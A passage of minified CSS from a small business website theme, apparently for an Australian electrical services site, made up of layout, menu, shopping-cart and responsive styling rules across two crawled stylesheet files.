no-repeat center bottom #f4f4f4;}.clientLogo02{position: relative;padding: 150px 0 400px;}.serviceSection02{padding: 140px 0;position: relative;background: url(../images/bg/9.jpg) no-repeat center center / cover;}.productSection06{position: relative;background: url(../images/bg/11.png) no-repeat right bottom;padding: 150px 0 140px;}.productSection06 .secTitle{margin: 0 0 34px;}.productSection06 .SecLayerimg {right: 0%;top: -16%;left: auto;position: absolute;}.ctaSection03{position: relative;background: url(../images/bg/7.jpg) no-repeat center center / cover;padding: 115px 0 55px;}.ctaSection03:after{position: absolute;right: 0;top: 0;bottom: 0;width: 100%;height: 100%;margin: auto;content: '';background: url(../images/bg/12.png) no-repeat center right;}.ctaSection03 .abThumb{margin: -65px 0 0 -22px;}.ctaSection03 .container{position: relative;z-index: 2;}.ctaCon{position: relative;padding: 100px 45px 0 50px;}.ctaCon .secTitle{font-size: 70px;columns: #090909;line-height: 90px;letter-spacing: -1.4px;margin: 0 0 7px;}.ctaCon p{font-size: 20px;line-height: 30px;color: #090909;margin: 0 0 31px;}.ctaCon .organ_btn{background: #090909;}.ctaCon .organ_btn:before{background: var(--theme-color);}.ctaCon .organ_btn i{background: #32352f;}.ctaSection03 .SecLayerimg {left: 3%;top: auto;bottom: -18%;}.productSection07{position: relative;padding: 150px 0 140px;}.productSection07 .organ_btn{margin-top: 28px;}.productSection07 .secTitle{margin: 0 0 29px;}.chooseSection{position: relative;padding: 150px 0 80px;background: url(../images/bg/10.jpg) no-repeat center center / cover;}.chooseSection .secTitle{margin: 0 0 124px;}.icon_box_05.ml29{margin-left: 30px;}.icon_box_05.text-right.ml29{margin-right: 30px;margin-left: 0;}.chooseSection .abThumb{margin: -90px 0 0 -78px;}.chooseSection .abThumb img{max-width: 610px;}.productSection08{position: relative;padding: 140px 0 97px;}.productSection08 .secTitle{font-size: 37px;line-height: 62px;color: #0d0d0d;letter-spacing: -1.6px;margin: 0 0 29px;}.productSection08 .organ_btn{margin-top: 18px;}.teamSection02{position: relative;background: #fcf8ef;padding: 150px 0 110px;}.teamSection02 .SecLayerimg {left: 0%;top: -13%;}.productSection08 .secTitle{margin-bottom: 30px;}.teamSection02 .SecLayerimg2{position: absolute;right: 0;bottom: -22%;}.blogSectiont03{position: relative;padding: 140px 0 85px;background: url(../images/bg/13.png) no-repeat center center;}.bl_ctconten{position: relative;padding-right: 70px;margin-top: 168px;}.bl_ctconten img{max-width: 100%;position: absolute;right: 20px;top: 7px;}.bl_ctconten .secTitle{line-height: 60px;letter-spacing: -1.5px;margin: 0 0 21px;}.bl_ctconten p{font-size: 18px;color: #666666;line-height: 31px;margin: 0 0 56px;}.videoSection02{position: relative;background: url(../images/bg/11.jpg) no-repeat center center / cover;padding: 150px 0;}.videoSection02:after{position: absolute;right: 0;top: 0;bottom: 0;width: 100%;height: 100%;margin: auto;content: '';background: rgba(33, 33, 33, .58);}.videoSection02 .container{position: relative;z-index: 2;}.testimonialSec02{position: relative;padding: 80px 0 100px;}.testimonialSec02 .secTitle{font-size: 40px;letter-spacing: -1.6px;margin: 0 0 22px;}.insTitle{font-size: 20px;letter-spacing: -.80px;margin: 0px 0 15px;}.pdLeft{padding-left: 84px;}.mailSection{position: relative;background: #001b2b;padding: 48px 0 39px;}.mailSection .icon_box_01{background: transparent;padding: 0 0 0 170px;}.mailSection .icon_box_01 h3{font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 30px;font-weight: 500;color: #fff;letter-spacing: 0;margin: 0 0 5px;}.mailSection .icon_box_01 p{font-size: 15px;line-height: 30px;letter-spacing: 0;font-weight: 400;font-family: 'Roboto', sans-serif;color: #fff;}.mailSection .icon_box_01 .ibImg{width: 86px;height: 51px;top: 3px;left: 68px;}.aboutSection02{position: relative;padding: 110px 0 100px;}.abThumb02 img{box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 16%);max-width: 100%;border-radius: 8px;}.aboutSection02 .subTitle{margin: 15px 0 19px;}.aboutSection02 .secTitle{line-height: 30px;margin: 0 0 15px;}.aboutSection02 p{font-size: 16px;color: #656565;line-height: 30px;letter-spacing: -.18px;margin: 0 0 25px;}.listItem.withbg{margin-bottom: 42px;}.categpruSection03{position: relative;padding: 0 0 95px;}.categpruSection03 .secTitle{margin-bottom: 2px;}.categpruSection03 .cateImage{background: #f5f5f5;}.categpruSection03 .cateSlider.owl-carousel .owl-nav button{background: #f5f5f5;}.categpruSection03 .cateSlider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.funfactSection02{position: relative;background: url(../images/bg/12.jpg) no-repeat center center / cover;padding: 130px 0 110px;}.teamSection03{position: relative;background: url(../images/bg/14.png) no-repeat center center / cover #f8f8f8;padding: 150px 0 110px;}.teamSection03 .secTitle{margin-bottom: 32px;}.mailSection02{position: relative;padding: 150px 0;}.mailSection02 .ctaMail{margin: 0;}.mailSection02 .SubsrcribeForm input[type="email"]{font-size: 12px;height: 64px;width: 100%;font-weight: 500;outline: none;border: 4px solid #fff;background: #fbfbfb;border-radius: 50px;padding: 0 40px;margin: 0 0 8px !important;}.serTest{padding-bottom: 0;}.serviceSection03{position: relative;padding: 80px 0 100px;}.notopPadd{padding-top: 0;}.contactInfoSec{position: relative;padding: 218px 0 150px;}.contactInfoSec p{font-size: 18px;line-height: 29px;color: #656565;letter-spacing: -.18px;margin: 0 0 38px;}.contactInfoSec .contactbox{padding-left: 105px;padding-top: 22px;min-height: 72px;margin-bottom: 17px;}.contactInfoSec .contactbox.last{padding-top: 14px;}.contactInfoSec .contactbox i{width: 64px;height: 64px;background: var(--theme-color);color: #fff;font-size: 21px;line-height: 64px;text-align: center;}.contactInfoSec .contactbox h5{font-size: 19px;color: #252525;line-height: 28px;font-weight: 900;margin: 0;}.contactInfoSec .abThumb .abbg{top: -85px;}.contactInfoSec.contactInfoSec2{padding: 80px 0 100px;}.contactInfoSec.contactInfoSec2 .secTitle{font-size: 35px;line-height: 57px;margin: 0 0 27px;}.mb85{margin-bottom: 85px;}.teamPage{position: relative;padding: 150px 0 90px;}.teamPage .teamItem03{margin-bottom: 50px;}.iconSection4{position: relative;padding: 40px 0 0;}.iconSection4:after{position: absolute;left: 0;top: -105px;width: 100%;height: 120%;content: '';background: url(../images/home4/5.png) no-repeat top left / cover;}.aboutSection4{position: relative;padding: 108px 0 0;}.orgAbThumb{position: relative;float: right;overflow: hidden;}.orgAbThumb img{width: auto;max-width: inherit;margin-right: -20px;}.orgAbCon{position: relative;margin: 100px 0 0 15px;}.orgAbCon .subTitle{font-size: 19px;color: #525252;letter-spacing: -.9px;margin: 0 0 26px;}.orgAbCon .subTitle span{color: #62a403;}.orgAbCon .secTitle02{font-size: 50px;line-height: 60px;letter-spacing: -2px;margin: 0 0 22px;}.orgAbCon p{color: #828282;font-size: 18px;margin: 0 0 28px;}.orgAbCon .listItem{margin-bottom: 59px;}.orgAbCon .listItem li{color: #525252;}.proTabSection{position: relative;padding: 53px 0 122px;}.proTabSection:after{position: absolute;left: 0;top: -83px;width: 100%;height: 100%;content: '';background: url(../images/home4/7.png) no-repeat top left;}.proTabSection .organ_btn{margin-top: 30px;}.offerSection4{position: relative;}.nutritionSection{position: relative;padding: 175px 0 120px;}.proTabSection01{position: relative;padding: 185px 0 115px;background: url(../images/home4/10.png) no-repeat top center;}.proSection10{position: relative;padding: 120px 0 52px;background: url(../images/home4/13.png) no-repeat center bottom;}.proSection10 .scBottom{margin: 0 0 41px;}.proSection10 .organ_btn{margin-top: 35px;}.funfactSection04{position: relative;padding: 167px 0 126px;background: url(../images/home4/12.png) no-repeat top center;}.blogSectiont04{position: relative;padding: 120px 0 70px;background: url(../images/home4/11.png) no-repeat center center / cover;}.bl_ctconten02{position: relative;padding: 10px 0 0 0px;}.bl_ctconten02 .secTitle02{font-size: 33px;line-height: 44px;letter-spacing: -2px;margin: 0 0 15px;}.bl_ctconten02 p {color: #5e5e5e;font-size: 16.5px;line-height: 29px;margin: 20px 0 30px;}.msh04 .ctaMail p, .msh04 .ctaMail .subTitle{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.msh04 .ctaMail .subTitle{line-height: 18px;}.msh04{position: relative;padding: 0 0 95px;}.msh04 .btn_position.SubsrcribeForm button{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.msh04 .btn_position.SubsrcribeForm button:hover{background: linear-gradient(90deg, #92c64e 0%, #4baf50 100%);}@media (min-width: 1200px) and (max-width: 1800px){.ctaCon {padding: 100px 100px 0 0px;}}@media (max-width: 1199px){.proTabSection01, .funfactSection04{background-size: cover;}.orgAbCon .secTitle02{font-size: 36px;line-height: 52px;}.orgAbCon p br{display: none;}.orgAbCon{margin: 0;}.orgAbThumb img{max-width: 100%;}.iconSection4::after{display: none;}.mb85 {margin-bottom: 20px;}.productSection07 .col-xl-5{text-align: center;}.productSection07 .filter_menu02.text-right{justify-content: center;text-align: center !important;}.mailSection .icon_box_01 .ibImg{left: 0;}.mailSection .icon_box_01{padding-left: 120px;}.pdLeft {padding-left: 15px;}.bl_ctconten img {right: auto;top: auto;bottom: 0;left: 220px;}.bl_ctconten{padding: 0;margin: 0 0 40px;}.icon_box_05.text-right.ml29{margin-right: 0;}.icon_box_05.ml29{margin-left: 0;}.abCus{display: none;}.productSection07 .secTitle{font-size: 35px;}.ctaCon{padding: 0;}.ctaCon .secTitle{line-height: 80px;font-size: 55px;}.ctaSection03::after {display: none;}.clientLogo01{text-align: center;}.ab_content_01 {padding-left: 0;padding-right: 0;}.SecLayerimg2, .SecLayerimg{display: none;}.offCus01, .cusCol01 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.offCus01{margin-bottom: 40px;}.cusCol02{-ms-flex: 0 0 54%;flex: 0 0 54%;max-width: 54%;}.cusCol03{-ms-flex: 0 0 46%;flex: 0 0 46%;max-width: 46%;}.dealCus01 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.offCus02, .dealCus02 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.offerProduct02 .secTitle{line-height: 45px;font-size: 37px;}.dcuscol01 {-ms-flex: 0 0 409px;flex: 0 0 409px;max-width: 409px;}.dcuscol02 {margin-top: 20px;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.offerProduct02 p{padding-right: 0;}}@media (max-width: 991px){.aboutSection02 .secTitle{line-height: 42px;}.bl_ctconten .secTitle{line-height: 45px;}.ctaCon .secTitle {line-height: 60px;font-size: 38px;}.ab_content_01 .secTitle{line-height: 45px;}.subTitle.withborder{margin-top: 25px;}.productSection03 .secTitle{margin-bottom: 0;}.productSection04 .secTitle{font-size: 30px;}.productSection04 .organ_btn{padding: 0 20px;}.offerSection01 .subTitle{font-size: 14px;line-height: 22px;}.offerSection01 .secTitle {line-height: 41px;margin: 18px 0 35px;}.solutionSection01 .subTitle, .solutionSection01 .secTitle{margin-left: 0;}.solutionSection01 .onlybtn{margin-right: 0;}.orgAbThumb img{max-width: 100%;margin: 0;}.iconSection4::after{display: none;}.orgAbCon{margin: 40px 0 0;}}@media (max-width: 767px){.orgAbCon .secTitle02, .bl_ctconten02 .secTitle02{font-size: 36px;line-height: 46px;}.bl_ctconten02{padding: 30px 0 0;}.srimg .listItem{margin-bottom: 30px;}.abThumb02{margin: 0 0 30px;}.contactInfoSec .contactbox h5{word-break: break-all;}.abCus{display: block;}.chooseSection .abThumb{margin: 0 0 30px;}.chooseSection .abThumb img{max-width: 100%;}.bl_ctconten img {right: auto;top: auto;bottom: -30px;left: 157px;}.productSection08 .secTitle{font-size: 30px;}.ctaSection03 .abThumb{margin: 30px 0;}.productSection04 .lb03 .lkbook_content{left: 22px;}.dcuscol01 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.solutionSection01 .secTitle {font-size: 39px;line-height: 50px;margin: 0 0 50px;}.productSection04 .secTitle{margin-bottom: 0;}.ctaSection02 .secTitle{font-size: 44px;line-height: 55px;}.ctaSection02 {background-attachment: scroll;}.subTitle.withborder {margin: 20px 0 15px;}.solutionSection01 .text-right{text-align: center !important;}.productSection04 .text-right {text-align: left !important;margin: 0 0 30px;}.productSection03 .text-right {text-align: left !important;}.dealCus01, .cusCol02, .cusCol03 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.secDesc br{display: none;}.adsSection01{padding-left: 0;padding-right: 0;}}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/theme.css
body_size: 28237
content:
 .topbar01{position: relative;}.topbarBG{background: var(--theme-color);border-radius: 50px 0 0 50px;font-family: 'Spartan', sans-serif;display: flex;justify-content: space-between;margin-left: 35px;padding: 0 35px 0 55px;margin: 8px 0 8px 35px;}.tpdesc{position: relative;}.tpdesc p{display: inline-block;font-size: 13px;color: #fff;font-weight: 700;line-height: 26px;letter-spacing: -.26px;margin: 0;border-right: 2px solid #fff;padding: 9px 22px 9px 20px;}.tpdesc p:last-child{padding-right: 0;border: none;}.tpdesc p i{font-size: 15px;margin-right: 7px;}.tosocial{position: relative;padding: 10px 0 0;}.tosocial a{display: inline-block;color: #fff;font-size: 16px;margin-left: 25px;}.tosocial a:first-child{margin-left: 0;}.tosocial a:hover{color: #191919;}.header01{position: absolute;left: 0;top: 60px;z-index: 2;width: 100%;background: transparent;padding: 0;z-index: 5;}.navBar01{justify-content: space-between;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-align: center;align-items: center;font-family: 'Spartan', sans-serif;background: #001b2b;border-radius: 50px 0 0 50px;padding: 0 42px 0 50px;-webkit-box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);-moz-box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);}.logo{line-height: 76px;margin: 0;padding: 0;position: relative;}.logo img{border-radius: 10px 0px 0px 10px;height: 76px;max-width: 100%;}.logo:after{position: absolute;right: -30px;top: -10px;height: calc(100% + 19px);width: 1px;content: '';background: #f1f1f1;}.navArea{display: flex;flex-basis: auto;align-items: center;}.menuToggler{display: none;}.menu_btn {display: none;}.mainMenu{position: relative;margin-right: 0px;margin-left: 60px;}.mainMenu ul{margin: 0;padding: 0;}.mainMenu ul li{line-height: .8;margin: 0 20px 0 0;padding: 20px 0;display: inline-block;position: relative;}.mainMenu ul li:last-child{margin-right: 0;}.mainMenu ul li a{font-size: 16px;color: #fff;display: block;font-weight: 700;position: relative;z-index: 2;padding: 0 4px;line-height: .8;text-transform: capitalize;}.mainMenu > ul > li > a:before{position: absolute;left: auto;right: 0;bottom: -2px;height: 7px;content: '';z-index: -1;margin: 0 auto;width: 0;border-radius: 5px;background: #e77c0429;transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;}.mainMenu > ul > li:hover > a:before {width: 100%;left: 0;right: auto;}.mainMenu ul li.menu-item-has-children > a:after{content: '+';display: inline-block;letter-spacing: 0;font-size: 14px;color: inherit;position: relative;font-weight: 600;top: 1px;margin-left: 5px;}.mainMenu ul li:hover > a, .mainMenu ul li.current-menu-item > a {color: var(--theme-color);}.mainMenu > ul > li > ul, .mainMenu > ul > li > ul > li > ul{padding: 15px 0;position: absolute;top: 100%;left: -20px;pointer-events: none;min-width: 220px;border-radius: 0;background: #001b2b;border-bottom: 3px solid var(--theme-color);visibility: hidden;opacity: 0;box-shadow: 0 9px 52px -24px rgba(0, 0, 0, .17);z-index: 10;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;}.mainMenu ul li .sub-menu.mega_menu{min-width: 900px;padding: 22px 30px 5px;left: -44px;position: absolute;top: 100%;background: #FFF;pointer-events: none;border-bottom: 3px solid var(--theme-color);box-shadow: 0 9px 52px -24px rgba(0, 0, 0, .17);visibility: hidden;opacity: 0;z-index: 10;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;}.mainMenu > ul > li:hover > .sub-menu.mega_menu{pointer-events: inherit;visibility: visible;opacity: 1;-webkit-transform: rotatex(0deg);-moz-transform: rotatex(0deg);transform: rotatex(0deg);}.showcase {margin: 0 0 20px;-webkit-transition: .3s cubic-bezier(.24,.74,.58,1);-moz-transition: .3s cubic-bezier(.24,.74,.58,1);-ms-transition: .3s cubic-bezier(.24,.74,.58,1);-o-transition: .3s cubic-bezier(.24,.74,.58,1);transition: .3s cubic-bezier(.24,.74,.58,1);}.showcase .showcaseThumb {-webkit-box-shadow: 0 20px 32px rgb(185 181 181 / 50%);-moz-box-shadow: 0 20px 32px rgba(185,181,181,.5);-ms-box-shadow: 0 20px 32px rgba(185,181,181,.5);-o-box-shadow: 0 20px 32px rgba(185,181,181,.5);box-shadow: 0 20px 32px rgb(185 181 181 / 50%);-webkit-border-radius: 6px;-moz-border-radius: 6px;-ms-border-radius: 6px;-o-border-radius: 6px;border-radius: 6px;-webkit-transition: .3s cubic-bezier(.24,.74,.58,1);transition: .3s cubic-bezier(.24,.74,.58,1);position: relative;overflow: hidden;}.showcase:hover {-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}.showcase h5 {display: block;text-align: center;font-size: 15px;color: #1c1f23;margin: 20px 0 0;}.showcase h5 span {color: var(--theme-color);}.showcase .showcaseThumb img{max-width: 100%;height: auto;width: 100%;}.megaMenu{position: absolute;top: 100%;left: -20px;width: 720px;background: #001b2b;padding: 30px;border-bottom: 3px solid var(--theme-color);box-shadow: 0 9px 52px -24px rgba(0, 0, 0, .17);visibility: hidden;opacity: 0;z-index: 10;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;}.mainMenu > ul > li:hover > .megaMenu{pointer-events: inherit;visibility: visible;opacity: 1;-webkit-transform: rotatex(0deg);-moz-transform: rotatex(0deg);transform: rotatex(0deg);}.megaMenu h3{font-size: 14px;font-weight: 700;color: #62a403;line-height: 1.2;padding: 0 0 8px;margin-bottom: 15px;position: relative;}.megaMenu h3:after {content: '';width: 30px;height: 2px;background: currentColor;position: absolute;left: 0;bottom: 0px;}.megaMenu ul{position: relative;opacity: 1;visibility: visible;}.header02 .mainMenu > ul > li > .megaMenu ul{background: none;box-shadow: none;}.mainMenu > ul > li .megaMenu ul li{padding-left: 0;padding-right: 0;}.megaMenu .promo{margin-right: -15px;margin-top: -30px;margin-bottom: -30px;background: #3e4b5f;position: relative;}.megaMenu .promo img{width: 100%;height: auto;}.promoContent{position: absolute;left: 0;top: 50%;transform: translateY(-50%);-moz-transform: translateY(-50%);-webkit-transform: translateY(-50%);z-index: 2;}.promoContent h5{color: #457500;font-size: 14px;font-weight: 800;letter-spacing: 0;margin: 0 0 15px;display: block;text-transform: uppercase;}.promoContent h3{line-height: 35px;font-size: 25px;letter-spacing: -1px;margin: 0 0 25px;font-weight: 800;color: #232424;padding: 0;}.promoContent h3:after{display: none;}.promoContent .organ_btn{display: inline-flex;justify-content: center;align-items: center;height: 45px;font-size: 14px !important;font-weight: 700;color: #FFF !important;padding: 2px 20px 0;}.promoContent .organ_btn i{display: inline-flex;justify-content: center;align-items: center;font-size: 9px;width: 25px;height: 25px;}.mainMenu > ul ul li {padding: 0;display: block;width: 100%;padding: 10px 20px 7px;margin: 0;}.mainMenu > ul ul li:first-child{border-top: none;}.mainMenu > ul ul li.menu-item-has-children > a:after{float: right;}.mainMenu > ul ul li a, .header03 .mainMenu ul ul li a {font-size: 13px;font-weight: 700;letter-spacing: 0;line-height: 24px;padding: 0;position: relative;display: inline-block;}.mainMenu > ul ul li a:before {content: '';width: 0;left: auto;right: 0;border-bottom: 1px solid transparent;position: absolute;bottom: 3px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.mainMenu > ul ul li:hover > a:before {left: 0;right: auto;border-bottom: 1px solid currentColor;width: 100%;}.mainMenu > ul > li > ul > li > ul {left: calc(100% + 1px);top: 0;margin: 0;}.mainMenu > ul li:hover > ul{pointer-events: inherit;visibility: visible;opacity: 1;-webkit-transform: rotatex(0deg);-moz-transform: rotatex(0deg);transform: rotatex(0deg);}.accessNav {display: flex;justify-content: flex-end;align-items: center;}.accessNav a.cartBtn, .accessNav > a{position: relative;font-size: 16px;color: #201d1d;line-height: 45px;text-align: center;display: inline-block;background: #eeeeee;width: 45px;height: 45px;border-radius: 5px;margin-left: 15px;}.accessNav a.cartBtn span, .accessNav > a span{background: #191919;color: #fff;width: 25px;height: 25px;border-radius: 50%;position: absolute;right: -10px;top: -10px;font-size: 10.43px;color: #fff;line-height: 26px;font-weight: 700;text-align: center;display: inline-block;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;-o-transition: all ease 300ms;-ms-transition: all ease 300ms;}.accessNav a i{line-height: inherit;}.accessNav a.cartBtn:hover, .accessNav > a:hover{background: var(--theme-color);color: #FFF;}.accessNav a.cartBtn:hover span, .accessNav > a:hover span{background: #457500;}.accessNav .searchBtn{background: #d8e9da;color: #76bd80;margin: 0 51px 0 0;}.accessNav .searchBtn:hover, .accessNav .searchBtn.active{background: var(--theme-color);color: #FFF;}.accessNav .searchBtn:after{position: absolute;right: -33px;top: -35px;content: '';width: 1px;height: 115px;background: #f1f1f1;}.shoping_cart {position: relative;margin-left: 0;}.shoping_cart:hover a.cartBtn {background: var(--theme-color);color: #FFF;}.hm02 .accessNav > a:hover span, .accessNav a.cartBtn:hover span, .accessNav > a:hover span {background: #457500;}.shoping_cart .show_cart_area {width: 280px;background: #fff;box-shadow: 0 3px 95px 0 rgba(0,0,0,.07);padding: 30px;position: absolute;right: 0;top: 66px;z-index: 3;text-align: left;visibility: hidden;opacity: 0;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;max-height: 500px;overflow-y: auto;}.shoping_cart:hover .show_cart_area {visibility: visible;opacity: 1;-webkit-transform: rotateX(0deg);-moz-transform: rotateX(0deg);transform: rotateX(0deg);}body .show_cart_area ul {margin: 0;padding: 0;}body .show_cart_area ul li {list-style: none;display: block;margin: 0 0 20px;padding: 0 0 20px;border-bottom: 1px solid rgba(0,0,0,.1);}body .show_cart_area ul li .mc_item {position: relative;min-height: 60px;text-align: left;padding-left: 74px;}body .show_cart_area ul li .mc_item .mc_thumb {width: 60px;height: 60px;background: #f3f3f3;position: absolute;left: 0;top: 0;}body .show_cart_area ul li .mc_item .mc_thumb img {width: 100%;height: 100%;border-radius: 0;}body .show_cart_area ul li .mc_item h4{font-size: 14px;line-height: 20px;color: #232424;margin: 0 0 10px;}body .show_cart_area ul li .mc_item h4 a{color: inherit;}body .show_cart_area ul li .mc_item h4 a:hover{color: var(--theme-color);}body .show_cart_area ul li .mc_item .pi01Price {font-size: 12px;font-weight: 500;color: #0b0b0b;letter-spacing: 0;font-family: 'Roboto',sans-serif;}body .show_cart_area p.total {line-height: .8;margin: 24px 0 20px;width: 100%;color: #232424;font-size: 14px;text-transform: uppercase;font-family: 'Spartan',sans-serif;border: none;padding: 0;}body .show_cart_area p.total .amount {float: right;color: var(--theme-color);font-weight: 800;}body .show_cart_area p {margin: 0;line-height: .8;}body .show_cart_area p.buttons .button {height: 30px;background: var(--theme-color);line-height: 32px;font-size: 10px;display: inline-block;text-transform: uppercase;text-align: center;border-radius: 3px;font-weight: 700;letter-spacing: -.32px;margin: 0;position: relative;z-index: 1;overflow: hidden;padding: 0 18px;color: #fff;outline: none;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}body .show_cart_area p.buttons .button::before {position: absolute;left: auto;right: 0;height: 100%;content: '';z-index: -1;width: 0;overflow: hidden;border-radius: inherit;background: #457500;transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;}body .show_cart_area p.buttons .button:hover::before {width: 100%;left: 0;right: auto;}body .show_cart_area p.buttons .button.checkout {float: right;background: #457500;}body .show_cart_area p.buttons .button.checkout::before {background: var(--theme-color);color: #fff;}body .show_cart_area ul li .mc_item .remove {margin: 0;padding: 0;text-align: center;display: inline-block;width: 16px;height: 16px;line-height: 16px;font-size: 11px;color: #fff !important;text-decoration: none;background: #333;border-radius: 50%;position: absolute;left: -5px;top: -5px;}body .show_cart_area ul li .mc_item .remove:hover {background: var(--theme-color);}.header01SearchBar{position: absolute;left: 15px;top: calc(100% + 8px);width: calc(100% - 30px);background: #FFF;padding: 8px;border-radius: 30px 0 0 30px;z-index: 9;display: none;}.fixedHeader .header01SearchBar{top: 100%;border-radius: 0;}.header01SearchBar input[type="search"] {height: 58px;font-size: 14px;font-weight: 400;font-style: italic;letter-spacing: -.28px;border: none;line-height: 58px;background: transparent;font-family: 'Roboto', sans-serif;color: #8f96a1;outline: none;padding: 0 15px 0 30px;width: 100%;z-index: 2;border-radius: 30px 0 0 30px;}.header01SearchBar input[type="search"]::-moz-placeholder{color: #8f96a1;opacity: 1;}.header01SearchBar input[type="search"]::-ms-input-placeholder{color: #8f96a1;opacity: 1;}.header01SearchBar input[type="search"]::-webkit-input-placeholder{color: #8f96a1;opacity: 1;}.header01SearchBar input:-webkit-autofill, .header01SearchBar input:-webkit-autofill:hover, .header01SearchBar input:-webkit-autofill:focus, .header01SearchBar input:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 100px #FFF inset !important;}.header01SearchBar .search-category{position: absolute;right: 8px;height: calc(100% - 18px);top: 8px;border-radius: 50px 0 0 50px;z-index: 9;}header .menuToggler{display: none;}.sidebarMenu {position: absolute;left: 0;top: 0;right: 0;}.sidebarMenuOverlay {position: fixed;left: -100%;top: 0;width: 100%;height: 100%;visibility: hidden;opacity: 0;background: rgba(0, 0, 0, .7);z-index: 99;cursor: url(../images/close.png), auto;transition: all .4s ease-in .8s;}.sidebarMenu.active .sidebarMenuOverlay {visibility: visible;left: 0;opacity: 1;transition: all .8s ease-out 0s;}.sidebarMenuOverlay:before {position: absolute;left: 0;top: 0;width: 360px;height: 100%;content: '';background: #fff;z-index: 999;}.SMArea {width: 360px;height: 100%;z-index: 99;background: transparent;padding: 0;overflow-y: auto;position: fixed;left: 0;visibility: hidden;opacity: 0;top: 0;transition: all .3s ease-in .3s;-webkit-backface-visibility: hidden;font-family: 'Spartan', sans-serif;}.sidebarMenu.active .SMArea {opacity: 1;visibility: visible;top: 0;transition: all .2s ease-out 1.2s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.SMAHeader{display: flex;width: 100%;justify-content: flex-start;align-items: center;padding: 15px 20px 15px 30px;border-bottom: 1px solid rgba(35, 35, 35, .1);}.SMAHeader h3{display: flex;font-size: 14px;font-weight: 600;letter-spacing: 1px;color: #232323;margin: 0;line-height: 22px;text-transform: uppercase;}.SMAHeader h3 i{font-size: 16px;position: relative;top: -2px;margin-right: 6px;}.SMACloser {position: relative;width: 40px;height: 40px;border-radius: 50%;z-index: 99;color: #000;font-size: 18px;line-height: 38px;text-align: center;margin-left: auto;border: 1px solid rgba(35, 35, 35, .1);}.SMACloser:hover {color: var(--theme-color);border-color: var(--theme-color);}.SMABody{margin: 0;padding: 0;}.SMABody ul{margin: 0;padding: 0;}.SMABody ul li{display: block;list-style: none;}.SMABody ul li a{font-size: 16px;font-weight: 700;color: #3e4b5f;text-transform: capitalize;line-height: 1.1;display: block;padding: 14px 30px;border-bottom: 1px solid rgba(35, 35, 35, .1);position: relative;}.SMABody ul li.active > a, .SMABody ul li:hover > a, .SMABody ul li.current-menu-item > a{color: var(--theme-color);}.SMABody ul li ul.sub-menu{display: none;}.SMABody > ul > li > ul li a{padding-left: 45px;text-transform: capitalize;font-weight: 700;font-size: 13px;letter-spacing: 0;}.SMABody > ul > li > ul > li > ul > li a{padding-left: 60px;}.SMABody ul li.menu-item-has-children > a:after{font-family: 'themewar' !important;content: "\f043";font-size: 15px;font-weight: 400;position: absolute;right: 29px;top: 13px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.slider_01{position: relative;height: 